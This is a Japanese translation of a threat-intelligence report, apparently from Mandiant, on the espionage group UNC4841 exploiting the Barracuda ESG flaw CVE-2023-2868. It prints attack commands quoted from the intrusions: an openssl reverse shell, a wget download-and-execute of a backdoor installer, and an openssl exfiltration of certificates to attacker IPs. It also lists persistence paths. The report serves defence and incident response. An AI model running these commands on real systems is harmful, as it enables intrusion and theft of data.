2023 年 5 月 23 日、Barracuda は同社の Eメールゲートウェイ「Barracuda Email Security Gateway(ESG)」のゼロデイ脆弱性(CVE-2023-2868)が 2022 年 10 月の時点で悪用されており、その調査のために Mandiant に支援を依頼したことを発表しました。Mandiant は調査を通じて、中国との関連が疑われる攻撃者を特定しました。この攻撃者は、現在 UNC4841 として追跡されており、世界中のさまざまな地域および業界にまたがるスパイ活動の初期侵入経路として Barracuda ESGアプライアンスのサブセットをターゲットにしています。Mandiant は、中華人民共和国を支援するこの広範な攻撃キャンペーン活動の背後にいるのは UNC4841 であると、高い確信を持って評価しています。



UNC4841 は、早ければ 2022 年 10 月 10 日から、CVE-2023-2868 を悪用して脆弱な Barracuda ESGアプライアンスの初期アクセスを取得するように設計された悪意のあるファイルの添付ファイルを含むメール(図2を参照)を被害組織に送信しました。キャンペーン期間中、UNC4841 は、CVE-2023-2868 の悪用に成功した後、ESGアプライアンス上で存在を確立および維持するために、主に 3 つの主要なコードファミリを使用していました。これらのコードファミリ(SALTWATER、SEASPY、SEASIDE)は、UNC4841 の侵入活動のほとんどで確認されています。Barracuda の報告で説明されているように、3 つのコードファミリはすべて、正規の Barracuda ESGモジュールまたはサービスへのなりすましを試みており、UNC4841 は新たに確認されたマルウェアファミリでもこの傾向を継続しています。このブログポストでは、その詳細が初めて説明されます。

最初の侵害後、Mandiant と Barracuda は、UNC4841 が特定のデータを積極的なターゲットにしており、場合によっては ESGアプライアンスへのアクセスを活用して、水平展開して被害組織のネットワークに侵入したり、他の被害組織のアプライアンスにメールを送信したりすることを確認しました。Mandiant はまた、UNC4841 が ESGアプライアンス上のプレゼンスを維持するために追加のツールを展開するのを観察しています。



2023 年 5 月 19 日、UNC4841 の活動が Barracudaチームによって最初に発見され、2023 年 5 月 21 日に Barracuda は、影響を受けるアプライアンスから UNC4841 を根絶することを目的とした封じ込めと修復のためのパッチのリリースを開始しました。このような取り組みに対して、UNC4841 は迅速にマルウェアを変更し、アクセスを維持するために追加の永続性メカニズムを採用しました。

2023 年 5 月 22 日から 2023 年 5 月 24 日にかけて、UNC4841 は、少なくとも 16 カ国で多数の被害組織を標的に高頻度の攻撃活動を行いました。Mandiant は、このキャンペーンは世界中の官民両方の組織に影響を及ぼしており、その約 3 分の 1 が政府機関への攻撃であることを確認しています(図5を参照)。

2023 年 6 月 6 日、Barracuda は影響を受けたすべての Barracuda の顧客に対して、侵害されたアプライアンスを直ちに分離し、交換することを推奨するガイダンスを再度発表しました。また Mandiant は、特定された攻撃者が継続的な攻撃活動のために永続性を維持することや、ESGアプライアンスから水平方向に移動する能力を示していることを踏まえ、影響を受けたネットワーク内でのさらなる調査とハンティングを行うことを推奨しています。

この後のセクションでは、調査の過程で Barracuda と Mandiant が明らかにした技術的な詳細として、ESGアプライアンスの脆弱性を悪用した初期侵入、展開されたマルウェア、および Barracuda の修復作業に対する UNC4841 の TTP(戦術、技術、および手順)の変化について説明します。このブログは、Mandiant のアトリビューションに関する初期評価で締めくくられ、影響を受けた組織に対するハードニング、修復、およびハンティングのための推奨事項を示しています。

Mandiant は、UNC4841 による CVE-2023-2868 の悪用後の Barracuda の毅然とした行動、透明性、および情報共有を称賛します。UNC4841 によるこの脆弱性の悪用への対応とその後の調査には、Mandiant、Barracuda、およびその他複数の政府機関や情報機関のパートナーの協力が必要でした。Mandiant の調査は、ESGアプライアンスの全製品からのテレメトリデータだけでなく、製品に関する貴重な知識を提供してくれたバラクーダのエンジニアによる専門知識がなければ実現なし得ませんでした。Barracuda から提供されたデータによって Mandiant は全容を理解し、大規模な調査を実施し、その後の攻撃者の活動を監視することができました。

●CVE-2023-2868

CVE-2023-2868 は、Barracuda Email Security Gateway(アプライアンス形式のみ)のバージョン5.1.3.001-9.2.0.006 に存在するリモートコマンドインジェクションの脆弱性で、メールの添付ファイルをスクリーニングする際に存在します。



コマンドインジェクションの脆弱性は、TARファイルを処理するための解析ロジックに存在します。製品内の以下のコードが脆弱性の焦点となります:

これは事実上、Perl の qx{}ルーチンを通してシステム・コマンドとして実行される $f変数を介した、サニタイズされずフィルタリングされていないユーザー制御の入力に相当します。f は、TAR内のアーカイブされたファイルのファイル名を含むユーザー制御変数です。その結果、UNC4841 は TARファイルを特定の方法でフォーマットし、Email Security Gateway製品の権限でリモートからシステムコマンドを実行するコマンドインジェクション攻撃を引き起こすことができました。

●初期アクセス



UNC4841 は、CVE-2023-2868 を悪用して脆弱な Barracuda ESGアプライアンスに初期アクセスするように設計された特別に細工された TARファイルの添付ファイルを含むメールを、2022 年 10 月 10 日の早い段階から被害組織に送信していました。最初のメールでは、UNC4841 はファイル名に「.tar」という拡張子を持つファイルを添付していましたが、後のメールでは「.jpg」や「.dat」といった異なる拡張子を使用していました。ファイル拡張子にかかわらず、観測された添付ファイルは、CVE-2023-2868 を悪用する有効な TARファイルでした。

観測された電子メールには、一般的な電子メールの件名と本文のコンテンツが含まれており、通常は文法が不完全で、場合によっては未完成の内容が含まれていました。Mandiant は、UNC4841 がスパムフィルターによってフラグを立てられたり、セキュリティアナリストによる詳細な調査を行うことを妨げる目的で、メッセージの本文と件名を一般的なスパムのように見せかけるよう細工した可能性が高いと評価しています。この手口は、Mandiant が過去に観測したゼロデイ脆弱性を悪用する高度なグループが用いているのと同じ手口です。

いくつかの例を図2 に示します。

UNC4841 は、標的のアプライアンスに電子メールを配信するために、いくつかの異なる方法を使用しました。いくつかのケースでは、UNC4841 は存在しないドメインを偽装してメールの "from "アドレスを使用していました。他のケースでは、Mandiant は、使用されていない可能性が高いドメインや、あるいは攻撃者が管理しているのではないと思われるドメインのアドレスを使用していることを確認しました。

メールヘッダの分析に基づき、Mandiant は Vultr VPSサーバ(216.238.112[.]82)からメールを送信している攻撃者を特定しました。あるケースでは、電子メールのヘッダーが、China Telecom(101.229.146[.]218)に割り当てられた IPアドレスから発信された電子メールであることを示していました。さらに、Mandiant は、x-mailerヘッダーにメールクライアントが使用されていることを確認しました。このメールクライアントは、普及率が低く、別の中国に関連するスパイ攻撃者がフィッシングメールを送信するために使用していることが確認されています。

また Mandiant は、この攻撃者が、侵害された Barracuda ESGアプライアンスを所有していることが判明した組織に属するメールアドレスを使用していたことを示すエクスプロイトメールも入手しています。さらに、UNC4841 は、侵害されたアプライアンスから電子メールを送信して、他の侵害されたアプライアンス上のバックドア化されたモジュールを悪用したり、そのモジュールと相互作用したりすることが観察されました。決定的な証拠はありませんが、影響を受けたアプライアンスのサブセットで実行されたアーティファクトによると、UNC4841 は、電子メールを送信するためのコマンドラインユーティリティであると思われる「CSmtp」という名前のユーティリティを使用しているようです。

なお、本稿執筆時点では、Mandiant は UNC4841 によって送信されたエクスプロイトメールのごく一部のサブセットしか確認していません。そのため、これらの調査結果は、この攻撃者が送信したすべてのメールを代表するものではない可能性があります。

●リバース・シェル

UNC4841 の TARファイル添付ファイルは、Barracuda ESGのCVE-2023-2868 を悪用して、この攻撃者が標的とする特定の ESGアプライアンス上でリバースシェルペイロードを実行します。現在までに回収された悪意のある TARファイルは、すべて 5 つのアーカイブファイルから構成されており、そのうちの 4 つは実行チェーンに何の意味も持たず、エクスプロイトには使用されていないと思われます。脆弱性はこのファイル名の解析に存在するため、アーカイブされたファイルの内容は問題ではなく、ランダムな文字列で構成されています。



エクスプロイトのペイロード(ファイル名)は、バックスティック(`)とシングルクォート(')で囲まれており、コマンド置換の形でコマンドインジェクションを誘発します。復元された TARアーカイブの 1 つに含まれるファイルの例を以下に示します:



一旦暗号化解除されると、ペイロードは以下のフォーマットを含み、変数$abcdefgはbase64エンコードされた文字列で、デコードされ実行されます:

実行される base64ペイロードの例

この一連のシェルコマンドは、以下の動作を実現します:

・setsid

新しいセッションを実行し、ターミナルから切り離す。これにより、ターミナルが閉じられてしまっても、次のコマンドは実行され続ける。

・mkfifo /tmp/p

tmp/p に名前付きパイプを作成し、サーバーから実行するコマンドを転送するためのストレージとして使用する。



・sh -i </tmp/p 2>&1

新しい対話型(-i)シェルを作成し、その入力を先ほど作成した名前付きパイプからリダイレクトする。2>&1 はエラー出力を標準出力にリダイレクトする。

・openssl s_client -quiet -connect 107.148.149[.]156:8080 >/tmp/p 2>/dev/null

OpenSSL は、指定された IPアドレスとポート(ここでは107.148.149[.]156:8080)に接続するクライアントを作成するために使用される。quietオプションは、セッションと証明書情報の出力を抑制するために使用します。このコマンドの標準出力は指定したパイプにリダイレクトされ、エラー出力は破棄される(2>/dev/null)。

・rm /tmp/p

OpenSSLコネクションが閉じられた後、名前付きパイプを削除してクリーンアップする。

Mandiant はまた、この攻撃者が侵害後に同様のリバースシェルペイロードを持つシェルスクリプトを展開することも確認しています。名前付きパイプのパスはさまざまですが、通常は 1 文字または数字であることに注意してください。たとえば、/tmp/p、/tmp/p7、/tmp/t などです。



限られたケースではありますが、Mandiant は UNC4841 がアクセスした後に Python を使って bashシェルを起動するコマンドを実行することも確認しています:

●バックドア ペイロード





アプライアンスにアクセスした後、UNC4841 は wgetコマンドを実行し、サーバ上のオープンディレクトリからセカンダリバックドアペイロードをダウンロードしました。場合によっては、UNC4841 は個々のマルウェア・ファイルを直接ダウンロードしました。他のケースでは、Mandiant は、バックドアのペイロードを含む TARファイルを、それらをインストールして永続化するためのシェルスクリプトとともにダウンロードすることを確認しました。SALTWATERセカンダリペイロードをダウンロード、展開、実行するための wgetコマンドの例を以下に示します:

この一連のシェルコマンドは、以下の動作を可能にします:

・wget --no-check-certificate

https://107.148.219[.]53:443/install_reuse/install_reuse.tar

SSL/TLS証明書チェックを無視して tarアーカイブをダウンロードする

・tar -xvf install_reuse.tar

アーカイブを展開する

・chmod +x update_v35.sh

マルウェアのインストーラー・シェルスクリプトの実行権限を有効にする

・./update_v35.sh

マルウェアのインストーラーを実行する

Mandiant はまた、UNC4841 が wget を使用して temp[.]sh でホストされている URL から RAR および ZIPペイロードをダウンロードしようとしているのを確認しましたが、これらの試みは失敗し、Mandiant は分析のためにこれらのペイロードを取得することはできませんでした。

現在までの調査の過程で、Mandiant と Barracuda は、UNC4841 が使用している 3 つの主要なバックドアを特定しました: SEASPY、SALTWATER、SEASIDEです。



SEASPY は、キャンペーン全体を通じて UNC4841 によって展開されている主要なバックドアです。SEASPY は、ポートTCP/25(SMTP)および TCP/587 上の PCAPフィルタとして自身を確立し、「マジックパケット」によって起動されるパッシブバックドアです。Mandiant の分析では、SEASPY と一般公開されているバックドアである cd00r のコード重複が確認されている。

SEASPY の初期の実装は、解凍されるとシンボルが維持され、ファイル名配下でインストールされました:

・BarracudaMailService

バラクーダのパッチの後、Mandiant は、UNC4841 が SEASPY を更新し、バイナリ内のシンボルを削除し、マルウェアを UPX でパックし、コマンド&コントロール(C2)サーバへのリバースシェルを確立する際に認証を使用することを確認しました。UNC4841 はこの更新された亜種をファイル名で展開しました:

・resize2fstab

・resize_reisertab

図3 は SEASPY のクリティカル・アタック・パスを示しています。



SALTWATER は、バックドア機能を持つ Barracuda SMTPデーモン(bsmtpd)のモジュールです。

SALTWATER は、任意のファイルをアップロードまたはダウンロードし、コマンドを実行し、プロキシおよびトンネリング機能を備えています。バックドアは、サードパーティの kubo/funchookフッキングライブラリを介して、send、recv、closeシステムコールのフックを使用して実装されており、バイナリ内で「チャネル」と呼ばれる 5 つのコンポーネントの大部分を占めています。バックドアとプロキシ機能を提供するだけでなく、これらのコンポーネントは古典的なバックドア機能を示しています。

5 つのチャネル:

・DownloadChannel

・UploadChannel

・ProxyChannel

・ShellChannel

・TunnelArgs

UNC4841 は、SALTWATER を展開する際、悪意のある活動をさらに隠すためにタイムストンプを繰り返し利用しています。UNC4841 はまた、SEASIDE を展開する際にもタイムストンプを利用していることが確認されています。

さらに、2023 年 5 月 21 日から 2023 年 5 月 22 日の間、バラクーダによる最初の修復スクリプトの展開の直後に、UNC4841 は、パッチが効果的に適用されないようにするために、SEASPY と SALTWATER の両方の関連コンポーネントに迅速に変更を加えました。2023 年 5 月 22 日から 2023 年 5 月 24 日の間には、UNC4841 は少なくとも 16 カ国にいる多数の被害者に対して高頻度で活動を行い、SEASPY の 7 つのコンポーネントと SALTWATER の少なくとも 2 つのコンポーネントを変更しました。

SEASIDE は Barracuda SMTPデーモン(bsmtpd)用の Luaベースのモジュールで、SMTP HELO/EHLOコマンドを監視して、エンコードされた C2 IPアドレスとポートを受信し、それをデコードして、リバースシェルを確立する外部バイナリ(WHIRLPOOL)に引数として渡します。

SANDBAR は、トロイの木馬化された linux用ネットワークファイルシステムカーネルモジュール(nfsd_stub.ko)の形をしたルートキットであり、指定された名前で始まるプロセスを隠すフックを含んでいます。SANDBAR は、/procファイルシステムがクエリされたときに表示されるプロセスID を隠します。SANDBAR は、/procファイルシステムの "file_operations "構造体の "iterate_shared "ルーチンと、それに続く "filldir "コールバックをフックしてプロセスを隠すことができます。これは、一般に公開されているルートキットのコードを流用したものと思われます。

Mandiant が分析した SANDBARサンプルは、"Bar "という名前で始まるプロセスを隠すように設定されていました。これは、"BarracudaMailService "という名前で展開された SEASPYマルウェアを隠すために設計された可能性があります。ネットワークセキュリティを担当する方は、ESG が SANDBAR に感染し、この方法でプロセスを非表示にしている場合、プロセスリストのコマンド出力またはログソースに、UNC4841 によって展開されたマルウェアのプロセスが含まれていない可能性があることに注意する必要があります。

●トロイの木馬化された LUAモジュール



UNC4841 は、バックドアのインストールに加えて、アプライアンスによって特定のメール関連イベントが受信されたときに実行される追加のコールバックロジックを挿入することで、複数の正規の Barracuda LUAモジュールをトロイの木馬化しました。2 つの異なるマルウェア・ファミリー - SEASPRAY と SKIPJACK - を追跡した被害者グループにおいて、合計 3 つのトロイの木馬化モジュールが確認されました。

SEASPRAY は、トロイの木馬化された Barracudaメールセキュリティゲートウェイモジュールである Lua で記述されたランチャです。SEASPRAY は受信メールの添付ファイルに対するイベントハンドラを登録します。添付ファイルのファイル名に特殊な値が含まれている場合、SEASPRAY はそのファイルを /tmp ディレクトリにコピーし、フルパスをパラメータとしてリバースシェルを確立する外部バイナリ(WHIRLPOOL)を実行します。SEASPRAY を識別する Luaモジュールのコアの修正は、以下のスニペットに含まれています:

Mandiant はまた、送信者のブロック/アクセプト機能を実装するモジュールに挿入された SEASPRAYコードの亜種を発見しました

WHIRLPOOL は、TLSリバースシェルを作成するための Cベースのユーティリティです。WHIRLPOOL は、与えられたファイルパスである単一の CLI引数か、与えられた IP と Port である 2 つの引数を使用する。Mandiant は、WHIRLPOOL が SEASPRAY および SEASIDE とともに使用されていることを確認している。異なる被害者セットでは、異なるコールバック・メソッドが使用されていた。これは、発見される可能性を減らすために行われた可能性もありますし、新しいファイルを作成するのではなく、すでにシステム上にある既存のスクリプトを活用するために行われた可能性もあります。



SKIPJACK は、メールを処理する Barracudaメールセキュリティゲートウェイモジュールのトロイの木馬化バージョンである Lua で記述されたパッシブバックドアです。SKIPJACK は、受信メールのヘッダーと件名のリスナーを登録し、"Content-ID "ヘッダーフィールドの内容をデコードして実行します。SKIPJACK は、電子メールのヘッダーを処理するリスナーへの以下のコードの挿入から構成されます(読みやすいように再フォーマットされています):

Content-ID "フィールドの値は、正規表現 "^[%w%+/=rrn]+$" と照合され、Base64エンコードされていることが確認されます。これらの条件が満たされた場合、SKIPJACKはopenssl を使用してコンテンツを AES復号化し、復号化されたデータを Base64デコードし、シェルコマンドとして実行します。opensslコマンドは以下のフラグを設定:

・aes-256-cbc

使用する暗号化アルゴリズムを指定する。この場合、暗号ブロック連鎖(CBC)モードで 256ビットのキーを持つ AES(Advanced Encryption Standard)を使用

・-d

コマンドが復号化を実行することを示す。提供されたデータは、指定されたアルゴリズムとキーを使って復号化される

・-A

復号化を行う前に、入力を Base64エンコーディングからデコードする。入力データは Base64形式であることが前提。

・-a

復号化後の出力を Base64形式でエンコードする。復号化されたデータは Base64エンコーディングで表示される。

・-nosalt

ソルト値の使用を無効にする。ソルトは暗号化で一般的に使用され、ランダム性を追加してセキュリティを向上させる。

・-K <REDACTED>

使用する暗号化キーを指定する。この場合、キーは 16 進数の値"<REDACTED>"で指定される。キーは、選択した暗号化アルゴリズムに適した長さでなければならない。

・-iv <REDACTED>

使用する初期化ベクター(IV)を指定する。

要約すると、OpenSSLコマンドは、特定のキーと初期化ベクトルを持つ CBCモードの AES-256 を使って入力データを復号化します。入力は Base64エンコードされていると仮定され、出力も Base64エンコードされる。このコマンドはソルト値を使用しません。

●コマンド&コントロール・インフラ

UNC4841 が使用するインフラストラクチャでは、セットアップを目的として ESGアプライアンスに搭載されているデフォルトの自己署名SSL一時証明書がホストされていることが確認されています。これは、UNC4841 がリバースシェルのトラフィックを Barracudaインフラストラクチャへの正規の通信として偽装しようとしていたものと考えられます。

SHA-256: 6d1d7fe5be6f1db2d7aa2af2b53ef40c2ac06954d983bb40590944c4d00b6e57

SHA-1: 51f7900806f0783f09d45d5017a89322afeb3fc3

MD5: be5b6b52780d35f1392f45d96beb868c

Subject DN: C=US, ST=California, L=Campbell, O=Barracuda Networks, OU=Engineering, CN=Barracuda/emailAddress=sales@barracuda.com

Issuer DN: C=US, ST=California, L=Campbell, O=Barracuda Networks, OU=Engineering, CN=Barracuda/emailAddress=sales@barracuda.com

Serial Number: 0x2

Validity Period: 2011-09-29 to 2031-09-24

Mandiant は、侵害された Barracudaアプライアンスから顧客がアップロードした SSL証明書を UNC4841 が流出することを確認しました(以下参照):

sh -c openssl s_client -quiet -connect 107.148.219[.]55:443 < /home/product/code/config/ssl_signed_cert.pem 2>&1

Mandiant は、UNC4841 のインフラストラクチャ上に被害組織の正規の証明書と思われるものがホストされているケースをいくつか観測しています。このケースでは、攻撃者は被害組織自身が SSL証明書を設定したアプライアンスから、同じパス上に存在したこれらの証明書を抽出した可能性が高いと考えられます。

また、以下の証明書のように、攻撃者がデフォルト値で生成した自己署名証明書を単純に使用していたケースもありました:

SHA-256: 6b60c1c833979494caff32bf02391793ac85f533516367f12a1cea857bbacba7

SHA-1: 0ea7adb0b54d8bada0a8dc41ef4a9b255691d1ba

MD5: 683acdb559bbc7fb64431d1f579a8104

Subject DN: C=XX, L=Default City, O=Default Company Ltd

Issuer DN: C=XX, L=Default City, O=Default Company Ltd

Serial Number: 0xf3616b5e0e362361

Validity Period: 2022-11-30 to 2023-11-30

複数のケースで、UNC4841 は、侵害された Barracudaアプライアンスからリバースシェル通信を確立するために、IPアドレスではなくドメインを使用していました。インフラストラクチャの分析を通じて、Mandiant は中国との関連が疑われる他のスパイ活動に繋がるインフラストラクチャとの重なりをいくつか特定しました。このことは、同じグループが両方の攻撃活動の背後にいるのではなく、インフラの調達をサポートするエンティティを共有していることを示すと Mandiant は推測しています。中国との関連性があるサイバースパイ活動は、ツールやインフラを共有することが多いため、この観察は UNC4841 が中国に関連するものであるという我々の評価を強化するものです。また、UNC4841 は短期間のコマンド&コントロールIPアドレスに解決するパークドメインを利用していると考えられています。この技法は、中国との関連が疑われる他のスパイ活動でも使用されていますが、中国の攻撃者特有のものではありません

●永続的なアクセス維持の手法

調査の過程で、Mandiant は UNC4841 が侵害したアプライアンス上でアクセスの永続性を維持しようと試みたいくつかの方法を特定しました。永続性を維持するための最初の試みは、1 時間ごとおよび 1 日ごとの cronジョブを介して最初のリバースシェルを実行することでした。これらの cronジョブは、以下のパスに配置されていました:

・/etc/cron.hourly/core.sh

・/etc/cron.hourly/aacore.sh

・/etc/cron.hourly/appcheck.sh

・/etc/cron.daily/core.sh

・/etc/cron.daily/core_check.sh



UNC4841 は、/etc/init.d/rc に以下を追加することにより、アプライアンスの再起動時に SEASPY を持続的に実行:

・<PATH_TOSEASPY> eth0

etc/init.d/rc に永続性を設定するため、以下のスクリプトを利用

それ以降の繰り返しの作業では、UNC4841 は、アプライアンスが実行する update_version Perlスクリプトに以下のコマンドを挿入することで、SEASPY の持続的な実行を維持:

・system("<PATH_TO_SEASPY> eth0")

このスクリプトの名前にかかわらず、これは Barracuda ESG のファームウェアアップデートやパッチの通常の適用におけるコンポーネントではありません。

また、UNC4841 は SANDBARカーネルルートキットを以下の場所に配置し、起動時に実行されるようにしました:

・/lib/modules/4.9.17-barracuda0/kernel/net/sunrpc/nfsd_stub.ko

●不正流出



侵害を受けた ESG アプライアンスのサブセットにおいて、UNC4841 による電子メール関連データのデータのステージングと流出が確認されました。ほとんどの場合、UNC4841は/mail/tmp/ディレクトリ内の .tar.gzファイルにデータをステージングし、被害組織に対応する 3 文字の後に 001 などの数字が続く一貫したファイル命名規則を利用していました。

ステージングが完了すると、UNC4841 は openssl を活用して .tar.gzファイルを攻撃者が管理するインフラストラクチャに流出させました。ステージングされたデータの流出に活用されたコマンドの例は以下:



